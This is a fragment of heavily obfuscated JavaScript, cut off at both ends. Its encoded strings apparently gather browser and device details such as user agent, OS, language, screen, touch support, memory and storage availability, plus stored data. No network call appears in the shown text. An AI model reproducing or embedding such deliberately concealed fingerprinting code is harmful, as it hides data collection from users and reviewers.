ﱣء+='\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x6E\x20\x73\x65',ﹲﹴ-=19433);}('\x45\x72\x72\x6F\x72\x20\x69',ﹲﹴ-=27867),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﹴ=28148)](this);}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﹴ=20047)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱡ-=-14208)+-98686);}('\x6C',ﹶﱡ-=-30284);}('\x61\x70\x70',ﹶﱡ=54315)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹼﹴ+=63093;}(26359,ﹼﹴ=-43581))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﹴ-=403084;}(236758,ﹼﹴ+=-17976);}(27237,ﹼﹴ+=9914);}(37061,ﹼﹴ+=-48618);}(-41468,ﹼﹴ-=52184))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=-56640)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=10208;}(2957,ﹲﱞ=-43281))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-9465)+6682);}('\x6C\x6F',ﹲﱞ=-16044)](function(ﱣء){return ﱣء+='\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67',ﹲﱞ+=-4649)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=47029;}(-31330,ﹲﹴ-=50069);}(-9428,ﹲﹴ=19338))-function(ﱣء){return ﱣء+=ﹲﹴ+=174003;}(11932,ﹲﹴ-=35143))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-7019)+-24283);}('\x6C\x6F',ﹲﹴ=31405)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x67\x20\x69\x6E\x69\x74\x69\x61',ﹲﹴ-=56128);}('\x53\x65\x74\x74\x69\x6E',ﹲﹴ+=16130));}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹼﹴ=11861)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ءﹺ+=-3106;}(-13575,ءﹺ-=35327);}(21763,ءﹺ=2491))-function(ﱣء){return ﱣء-=ءﹺ-=88840;}(-28028,ءﹺ-=-50370))&&(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹺﹼ-=115160;}(40424,ﹺﹼ+=29323);}(-19716,ﹺﹼ-=-20469);}(-38663,ﹺﹼ=-38363))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹺﹼ+=75159;}(-2394,ﹺﹼ+=-38385);}(24602,ﹺﹼ-=-49590)||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹺﹼ-=2922)+-9825,(ﹺﹼ-=-4059)+-13888);}('\x77\x61',ﹺﹼ=12861)](function(ﱣء){return ﱣء+='\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4F\x53\x4E\x61\x6D\x65\x3A';}('\x45',ﹺﹼ-=-38587),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱠ-=-69517;}(3810,ﱠ-=21722);}(8532,ﱠ-=12477);}(36817,ﱠ=-36073))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱠ+=26877;}(-1259,ﱠ-=44525);}(-39743,ﱠ+=54001);}(-13508,ﱠ+=-31977))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-15526;}(1515,ﹲﱞ-=17217);}(23256,ﹲﱞ=21700))&&this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-1005)+3355);}('\x73\x65\x74\x55\x73\x65\x72\x61\x67\x65\x6E',ﹲﱞ=-2234)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=-31056;}(-4405,ﹲﹴ=16711))-function(ﱣء){return ﱣء+=ﹲﹴ-=10268;}(9618,ﹲﹴ+=40869))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-36365)+88091);}('\x72',ﹲﹴ+=-56368);}('\x77\x61',ﹲﹴ=4752)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-24075)+85214);}('\x74\x4F\x53\x4E\x61\x6D\x65',ﹲﹴ-=45654);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65',ﹲﹴ-=-24404),ﹺﱞ);}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=-7796;}(-23817,ﹲﱞ+=25364);}(-3035,ﹲﱞ=21036))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-31924)+-4838,(ﹲﱞ+=11765)+-16584,(ﹲﱞ-=-21942)+-38540);}('\x64\x65',ﹲﱞ=36860)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-16900;}(26,ﹲﱞ=-16874))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﱞ=60831)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=30734)+-127785,(ﹲﱞ+=27450)+-155237,(ﹲﱞ+=-3748)+-151480,(ﹲﱞ-=-40938)+-192412,(ﹲﱞ-=25495)+-166975);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x55\x73\x65\x72\x61',ﹲﱞ+=36323),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=57279;}(1336,ﹲﹴ=-57796))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=21013;}(-13002,ﹲﹴ+=-13399);}(-8460,ﹲﹴ+=-8847);}(-10497,ﹲﹴ-=5891))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=-12843)](function(ﱣء){return ﱣء+='\x6E\x20\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69',ﹲﹴ+=-54832),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﱞ=-61074)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-82866;}(-16553,ﹲﹴ+=24666);}(-24187,ﹲﹴ=-17652))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=291061;}(82858,ﹲﹴ+=2402);}(-47307,ﹲﹴ-=39663))||this[function(ﱣء){return ﱣء+='\x6E\x67\x75\x61\x67\x65';}('\x73\x65\x74\x4C\x61',ﹲﹴ=-28531)]();}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x79';}('\x70',ﱠ+=43594);}('\x61\x70',ﱠ=54636)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﹸ-=-86967;}(693,ﹼﹸ+=6897);}(793,ﹼﹸ-=41059);}(-5441,ﹼﹸ=-36375))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼﹸ+=-171579;}(10800,ﹼﹸ+=47675);}(-57170,ﹼﹸ-=3038))&&(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱣ+=-40503;}(5005,ﱣ+=59214);}(-29601,ﱣ=47549))-function(ﱣء){return ﱣء-=ﱣ+=-65143;}(-10835,ﱣ+=-27731)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-105001;}(9017,ﹲﱞ=53975))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-48628)+-76310);}('\x6C\x6F',ﹲﱞ=27785)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73',ﹲﱞ-=-38564);}('\x53\x65\x74',ﹲﱞ-=3793)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-88136;}(-1197,ﹲﹴ-=-35987);}(39512,ﹲﹴ=44874))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-74912;}(11005,ﹲﹴ+=-1923);}(30507,ﹲﹴ-=64798))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-17027)+47575,(ﹲﹴ+=44084)+3483,(ﹲﹴ+=-9309)+12801);}('\x72\x65\x65\x6E\x49',ﹲﹴ-=43569);}('\x73\x65\x74\x53\x63',ﹲﹴ=-20923)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=13881;}(-327,ﹲﱞ=-14208))&&this[function(ﱣء){return ﱣء+='\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x73\x65\x74\x53',ﹲﱞ=-21)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ-=-62409;}(-14202,ﹲﹴ=-19569))- -function(ﱣء){return ﱣء-=ﹲﹴ-=57362;}(24193,ﹲﹴ+=10077))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-62780)+-92557);}('\x64\x65\x62\x75',ﹲﱞ=29880)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-5118;}(-11041,ﹲﱞ-=-615);}(-2230,ﹲﱞ=-36308))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-7175)+-40559,(ﹲﱞ-=-24003)+-64566);}('\x61',ﹲﱞ+=31150);}('\x77',ﹲﱞ=16698)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=64742)+-40490,(ﹲﱞ-=-40600)+-81090,(ﹲﱞ+=11914)+-92995,(ﹲﱞ-=33012)+-60020,(ﹲﱞ-=25985)+-33998,(ﹲﱞ+=624)+-34630,(ﹲﱞ-=-13146)+-47767,(ﹲﱞ-=17723)+-30097);}('\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x63\x72',ﹲﱞ+=30835);}('\x45\x72\x72\x6F',ﹲﱞ+=9822),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-24872;}(-20774,ﹲﹴ=-21640))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=93222;}(-2173,ﹲﹴ-=19315);}(1697,ﹲﹴ+=-7423))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-44059)+44854);}('\x6F',ﹲﹴ-=-22836);}('\x6C',ﹲﹴ=-23528)](function(ﱣء){return ﱣء+='\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74',ﹲﹴ+=20908));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=50272)+5817);}('\x61\x70\x70\x6C',ﹲﹴ=44576)](this);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﱣ=-60193)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱟﱟ+=122003;}(-2467,ﱟﱟ-=10973);}(1985,ﱟﱟ+=-28083);}(-19589,ﱟﱟ-=11897);}(-15616,ﱟﱟ=-52266))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱟﱟ-=56737;}(30193,ﱟﱟ-=50073);}(82842,ﱟﱟ-=21437))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=44629;}(-12958,ﹲﱞ=-2872))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-42447)+66162);}('\x64\x65\x62\x75',ﹲﱞ=-23612)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=28374;}(51167,ﹲﱞ=-27059))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=40752)+80272);}('\x77\x61\x72',ﹲﱞ=-39410)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=38022)+124578,(ﹲﱞ+=-64513)+189084,(ﹲﱞ+=20923)+168118);}('\x6C\x61\x62',ﹲﱞ+=-26866);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69',ﹲﱞ+=20580),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=27918;}(-4259,ﹲﹴ=-7260))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=119411;}(-56925,ﹲﹴ+=-65217);}(-2558,ﹲﹴ+=39791))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=47282)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x42\x72\x6F\x77\x73\x65\x72\x49\x6E\x66\x6F\x3A';}('\x65',ﹲﹴ-=-51710);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73',ﹲﹴ+=-39080),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=24645)+-47611);}('\x6C',ﹲﱞ+=36279);}('\x61\x70\x70',ﹲﱞ=-13192)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=-32250;}(13009,ﹲﹴ=-33495))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-70183;}(-6002,ﹲﹴ-=55630);}(-42167,ﹲﹴ+=-22045);}(2137,ﹲﹴ+=4693))&&this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-42908)+96463,(ﹲﹴ-=-19140)+77322,(ﹲﹴ-=-65020)+12305,(ﹲﹴ-=-13653)+-1346);}('\x73\x65\x74\x54\x6F\x75\x63\x68\x53\x75\x70',ﹲﹴ=-53443)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-1768;}(-273,ﹲﱞ=-2041))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-49401)+-8433,(ﹲﱞ+=8471)+-16885,(ﹲﱞ-=-52978)+-69877);}('\x64\x65',ﹲﱞ=57932)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-39294;}(311,ﹲﱞ=-39605))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-58722)+-54425);}('\x72',ﹲﱞ-=-36693);}('\x77\x61',ﹲﱞ=-40880)](function(ﱣء){return ﱣء+='\x70\x6F\x72\x74\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x6F\x75\x63\x68\x53\x75\x70',ﹲﱞ-=-55366),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=172459;}(46894,ﹲﹴ+=12025);}(1447,ﹲﹴ=61479))- -function(ﱣء){return ﱣء+=ﹲﹴ-=-238984;}(-33999,ﹲﹴ+=-52522))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-202)+-19173,(ﹲﱞ+=15321)+-34508);}('\x62',ﹲﱞ+=11349);}('\x64\x65',ﹲﱞ=8143)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-108807;}(-40400,ﹲﱞ=15925))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=12498)+-16133,(ﹲﱞ-=-11894)+-28031);}('\x77\x61',ﹲﱞ=28745)](function(ﱣء){return ﱣء+='\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C',ﹲﱞ+=-26814),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=6111;}(11058,ﹲﹴ=-11452))-function(ﱣء){return ﱣء-=ﹲﹴ-=72623;}(37975,ﹲﹴ+=60779))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x6E';}('\x61',ﹲﹴ-=40209);}('\x77',ﹲﹴ=-1935)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x72\x49\x6E\x66\x6F\x3A';}('\x42\x72\x6F\x77\x73',ﹲﹴ+=-50695);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74',ﹲﹴ+=-9729),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-32854)+93775,(ﹲﹴ-=-46305)+47483);}('\x61\x70\x70',ﹲﹴ=-60813)](this);}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﱞ=18513)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=73535;}(46293,ﹲﹴ=58477))- -function(ﱣء){return ﱣء-=ﹲﹴ-=52102;}(-13143,ﹲﹴ+=-7334))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=38695)](function(ﱣء){return ﱣء+='\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44',ﹲﹴ-=-48910),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱟﱟ+=-51602)+32586);}('\x61\x70\x70\x6C',ﱟﱟ=19137)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱞ+=-102200;}(-24785,ﱞ-=15175);}(3646,ﱞ+=65406);}(2058,ﱞ+=-6940);}(62804,ﱞ+=17254);}(-40109,ﱞ=-9153))+function(ﱣء){return ﱣء-=ﱞ-=9971;}(-1515,ﱞ-=-55135))&&(((ﹺﱣ-=function(ﱣء){return ﱣء-=ﱟﹴ+=31355;}(698,ﱟﹴ=-30700))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱟﹴ-=-11154;}(-37102,ﱟﹴ-=6924);}(130684,ﱟﹴ-=54242);}(-76201,ﱟﹴ-=40909)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=28838;}(-522,ﹲﱞ=28316))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-33100)+108274,(ﹲﱞ+=-12424)+120727,(ﹲﱞ+=-47109)+167855,(ﹲﱞ+=16253)+151583);}('\x6F\x72\x65\x64',ﹲﱞ-=22028);}('\x73\x65\x74\x53\x74',ﹲﱞ=-53078)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=26022;}(30028,ﹲﹴ-=-41078);}(-39230,ﹲﹴ=64609))-function(ﱣء){return ﱣء-=ﹲﹴ-=134912;}(28848,ﹲﹴ+=-30400))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-26074)+61347);}('\x67',ﹲﹴ-=35965);}('\x73\x65\x74\x4C\x61\x6E\x67\x75\x61',ﹲﹴ=-51355)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-11567;}(-623,ﹲﱞ+=-46067);}(4740,ﹲﱞ+=16798);}(3101,ﹲﱞ=41267))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=16867)+-10864);}('\x72',ﹲﱞ-=18462);}('\x77\x61',ﹲﱞ=12569)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x79\x3A';}('\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F',ﹲﱞ-=-28497);}('\x45\x72\x72\x6F\x72',ﹲﱞ-=63601),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-6507;}(2230,ﹲﹴ-=63404);}(18179,ﹲﹴ+=40909);}(-5185,ﹲﹴ=28255))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-72261;}(1990,ﹲﹴ-=-1317);}(16657,ﹲﹴ-=-62354))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x75\x67';}('\x62',ﹲﱞ+=53211);}('\x64\x65',ﹲﱞ=-64470)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=17241;}(-716,ﹲﱞ-=-46743);}(287,ﹲﱞ=-64413))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=40343)+-44434);}('\x6F',ﹲﱞ-=35696);}('\x6C',ﹲﱞ=39890)](function(ﱣء){return ﱣء+='\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74',ﹲﱞ+=-5480)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-83896;}(-27485,ﹲﹴ=17309))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=65900;}(12118,ﹲﹴ+=-34476);}(36203,ﹲﹴ-=4566))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-35348)+-32728);}('\x77\x61\x72',ﹲﹴ=-2510)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x44\x61\x74\x61\x3A';}('\x73\x65\x74\x53\x74\x6F\x72\x65\x64',ﹲﹴ-=17072);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20',ﹲﹴ+=-13829),ﹺﱞ);}}[function(ﱣء){return 